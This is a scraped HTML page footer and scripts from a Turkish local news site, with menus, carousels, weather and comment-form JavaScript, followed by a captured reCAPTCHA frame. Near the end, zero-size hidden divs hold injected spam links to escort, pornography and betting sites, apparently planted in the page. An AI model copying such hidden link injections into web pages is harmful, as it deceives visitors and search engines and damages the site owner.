<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
</ul>
        <ul id="menu-servis-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
</ul>
        <ul id="menu-finansif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
</ul>
        <ul id="menu-interaktif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
</ul>
        <ul id="menu-hesap-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="@EdirneyenigunGazetesi" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#YenigunEdirne" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#edirneyenigun" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://edirneyenigun.com/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>
<script type="text/javascript" src="https://cdn.quilljs.com/1.3.6/quill.min.js?ver=1.3.6" id="quill-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

          if ($(window).scrollTop() >= 48) {
        $(".desk-menu").addClass("fixs");

      }

      else {
        $(".desk-menu").removeClass("fixs");
      }
      
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
      }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>


  <link href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/quill.snow.css" rel="stylesheet">

    <script>

        var toolbarOptions = [
            ['bold', 'italic', 'underline'],
            [{ 'list': 'ordered'}, { 'list': 'bullet' }],
            ['clean']                                         // remove formatting button
        ];

        var checkFastContainer = $("#fast-container").html();
        if( checkFastContainer ) {
            var quill2 = new Quill('#fast-container', {
                modules: {
                    toolbar: '#fast-toolbar-container'
                },
                placeholder: 'Siz ne düşünüyorsunuz?',
                theme: 'snow' // or 'bubble'
            });

            quill2.on('text-change', function (delta, old, source) {
                if (quill2.getLength() > 10) {
                    $("#fast-toolbar-container .send button").prop("type", "submit");
                }
            });
        }

        var quill = new Quill('#editor-container', {
            modules: {
                toolbar: '#toolbar-container'
            },
            placeholder: 'Yorum yaz...',
            theme: 'snow' // or 'bubble'
        });

        quill.on('text-change', function (delta, old, source) {

            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }else {

                    }
                    


                }
            }
        });

        $("#toolbar-container .send button").on('click', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

                        if(authorArea.length < 3){
                danger_alert("Lütfen adınızı giriniz.");
                return;
            }else if( validateEmail( emailArea ) != true ) {
                danger_alert("Lütfen geçerli bir mail adresi giriniz.");
                return;
            }else{
                if(quill.getLength() < 10){
                    danger_alert("Yorum gönderebilmeniz için en az 10 karakter gerekli.");
                    return;
                }
            }
            
        });

        $(".authorInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                                    }
            }
        });

        $(".emailInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                    


                }
            }
        });


        var form = document.querySelector('#comment-form-wrapper');
        form.onsubmit = function() {
            // Populate hidden form on submit
            var about = document.querySelector('input[name=comment]');

            about.value = document.querySelector('#editor-container').children[0].innerHTML;

        };
    </script>



<script src="https://edirneyenigun.com/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://edirneyenigun.com/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://edirneyenigun.com/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>

<div style="position:fixed; width:0; height:0; overflow:hidden;">
<a href="http://ank.ac/" title="escort ankara" rel="dofollow" target="_blank">escort ankara</a> - <a href="https://sex99.tw/" title="Türk Porno" rel="dofollow" target="_blank">Türk Porno</a> - <a href="http://www.bayanur.com/" title="Ankara Escort" rel="dofollow" target="_blank">Ankara Escort</a>
Ankara escort, eskort, escort bayan
Ankara Escort Bayan arkadaş bulmak istediğiniz ve ihtiyacınız olduğu her zaman Ankara Escort Sitesi.
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://cosasdeasia.com/" title="Marsbahis">Marsbahis</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://audi-mediaservices.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://edirneyenigun.com/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>



</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 16:50:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TFOhvEDMKwX9h-RDAbtPwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768744231434');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>